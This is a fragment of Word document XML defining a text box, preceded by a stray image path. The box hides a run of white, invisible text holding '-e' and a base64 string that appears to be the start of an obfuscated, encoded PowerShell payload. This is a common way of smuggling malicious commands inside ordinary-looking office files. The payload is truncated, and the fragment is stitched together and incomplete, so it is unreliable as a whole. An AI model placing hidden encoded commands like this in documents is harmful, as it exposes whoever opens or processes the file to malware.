 </wps:style>
<wps:txbx>
<w:txbxContent>
<w:p w:rsidR="002672C3"
w:rsidRDefault="002672C3">
<w:r w:rsidRPr="002672C3">
<w:rPr>
<w:color w:val="FFFFFF" />
</w:rPr>
<w:t xml:space="preserve"> -e JAB7AHAANAB5AEwAMAA0AEQAfQA9ACgAJwBNANkeJwArACcAdAAgACcAKwA
</w:r>
<w:r>
<w:t>
AJwBvAHMAJwApACwAJwBpAGMAJwAsACcAaQBzACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAcwAn
</w:r>
</w:p>
</w:txbxContent>
</wps:txbx>